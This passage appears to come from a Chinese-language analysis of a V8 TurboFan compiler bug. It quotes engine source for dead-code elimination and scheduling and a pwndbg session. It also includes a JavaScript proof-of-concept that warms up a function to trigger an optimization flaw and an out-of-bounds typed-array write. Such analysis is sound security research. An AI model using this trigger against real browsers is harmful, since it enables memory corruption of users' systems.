

这次在LOOP的输入节点路径上,由于IfValue不会被优化掉,因此整个路径就不会被优化去除。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15


In file: /home/hi/Desktop/v8/src/compiler/dead-code-elimination.cc 108 DCHECK_EQ(inputs.count(), live_input_count); 109 return NoChange(); 110 } 111 112 Reduction DeadCodeElimination::ReduceLoopOrMerge(Node* node) { ► 113 DCHECK(IrOpcode::IsMergeOpcode(node->opcode())); pwndbg> p node->opcode() $217 = v8::internal::compiler::IrOpcode::kLoop pwndbg> p node->id() $218 = 106 pwndbg> p node->inputs()[0]->opcode() $219 = v8::internal::compiler::IrOpcode::kJSCreateTypedArray pwndbg> p node->inputs()[1]->opcode() $220 = v8::internal::compiler::IrOpcode::kIfFalse
void GraphReducer::ReduceNode(Node* node) { DCHECK(stack_.empty()); DCHECK(revisit_.empty()); Push(node); for (;;) { if (!stack_.empty()) { // Process the node on the top of the stack, potentially pushing more or // popping the node off the stack. ReduceTop(); } else if (!revisit_.empty()) { // If the stack becomes empty, revisit any nodes in the revisit queue. Node* const node = revisit_.front(); revisit_.pop(); if (state_.Get(node) == State::kRevisit) { // state can change while in queue. Push(node); } } else { .............. void GraphReducer::ReduceTop() { NodeState& entry = stack_.top(); Node* node = entry.node; DCHECK_EQ(State::kOnStack, state_.Get(node));
if (node->IsDead()) return Pop(); // Node was killed while on stack.
Node::Inputs node_inputs = node->inputs();
// Recurse on an input if necessary. int start = entry.input_index < node_inputs.count() ? entry.input_index : 0; for (int i = start; i < node_inputs.count(); ++i) { Node* input = node_inputs[i]; if (input != node && Recurse(input)) { entry.input_index = i + 1; return; } } for (int i = 0; i < start; ++i) { Node* input = node_inputs[i]; if (input != node && Recurse(input)) { entry.input_index = i + 1; return; } } ....................
} else if (live_input_count == 1) { NodeVector loop_exits(zone_); // Due to compaction above, the live input is at offset 0. for (Node* const use : node->uses()) { if (NodeProperties::IsPhi(use)) { Replace(use, use->InputAt(0)); } else if (use->opcode() == IrOpcode::kLoopExit && use->InputAt(1) == node) { // Remember the loop exits so that we can mark their loop input dead. // This has to be done after the use list iteration so that we do // not mutate the use list while it is being iterated. loop_exits.push_back(use); } else if (use->opcode() == IrOpcode::kTerminate) { DCHECK_EQ(IrOpcode::kLoop, node->opcode()); Replace(use, dead()); } }
function opt(arg1,arg2) { if (arg2 == 666) { return 666; } var a = new Uint8Array(10); arg1.val = -1; a[0x100000000] = 2; async function deadcode() { const obj = {}; while (1) { if (badbeef + a + b + c*d) { while (obj) { await 666; dead(beef); } }
} } deadcode(); }
for (let i=0;i<10000;i++) { opt(A,0); opt(B,0); }
for (let i=0;i<5000;i++) { opt(A,666); opt(B,666); }
var arr = [1.1,2.2,3.3]; opt(arr,0); print(arr.length);
// Reserve 10% more space for nodes if node splitting is enabled to try to // avoid resizing the vector since that would triple its zone memory usage. float node_hint_multiplier = (flags & Scheduler::kSplitNodes) ? 1.1 : 1; size_t node_count_hint = node_hint_multiplier * graph->NodeCount();
while (!queue_.empty()) { // Breadth-first backwards traversal. scheduler_->tick_counter_->DoTick(); Node* node = queue_.front(); queue_.pop(); int max = NodeProperties::PastControlIndex(node); for (int i = NodeProperties::FirstControlIndex(node); i < max; i++) { Queue(node->InputAt(i)); } }
for (NodeVector::iterator i = control_.begin(); i != control_.end(); ++i) { ConnectBlocks(*i); // Connect block to its predecessor/successors. } } ............. void Queue(Node* node) { // Mark the connected control nodes as they are queued. if (!queued_.Get(node)) { BuildBlocks(node); queue_.push(node); queued_.Set(node, true); control_.push_back(node); } }
// Don't schedule nodes that are already scheduled. if (schedule_->IsScheduled(node)) return; DCHECK_EQ(Scheduler::kSchedulable, scheduler_->GetPlacement(node));
// Determine the dominating block for all of the uses of this node. It is // the latest block that this node can be scheduled in. TRACE("Scheduling #%d:%s\n", node->id(), node->op()->mnemonic()); BasicBlock* block = GetCommonDominatorOfUses(node); .............................................. } else if (scheduler_->flags_ & Scheduler::kSplitNodes) { // Split the {node} if beneficial and return the new {block} for it. block = SplitNode(block, node); }

// Schedule the node or a floating control structure. if (IrOpcode::IsMergeOpcode(node->opcode())) { ScheduleFloatingControl(block, node); } else if (node->opcode() == IrOpcode::kFinishRegion) { ScheduleRegion(block, node); } else { ScheduleNode(block, node); } }
BasicBlock* GetBlockForUse(Edge edge) { // TODO(titzer): ignore uses from dead nodes (not visited in PrepareUses()). // Dead uses only occur if the graph is not trimmed before scheduling. Node* use = edge.from(); if (IrOpcode::IsPhiOpcode(use->opcode())) { ......................... // If the use is from a fixed (i.e. non-floating) phi, we use the // predecessor block of the corresponding control input to the merge. if (scheduler_->GetPlacement(use) == Scheduler::kFixed) { TRACE(" input@%d into a fixed phi #%d:%s\n", edge.index(), use->id(), use->op()->mnemonic()); Node* merge = NodeProperties::GetControlInput(use, 0); DCHECK(IrOpcode::IsMergeOpcode(merge->opcode())); Node* input = NodeProperties::GetControlInput(merge, edge.index()); return FindPredecessorBlock(input); } } else if (IrOpcode::IsMergeOpcode(use->opcode())) { // If the use is from a fixed (i.e. non-floating) merge, we use the // predecessor block of the current input to the merge. if (scheduler_->GetPlacement(use) == Scheduler::kFixed) { TRACE(" input@%d into a fixed merge #%d:%s\n", edge.index(), use->id(), use->op()->mnemonic()); return FindPredecessorBlock(edge.to()); } } .........................



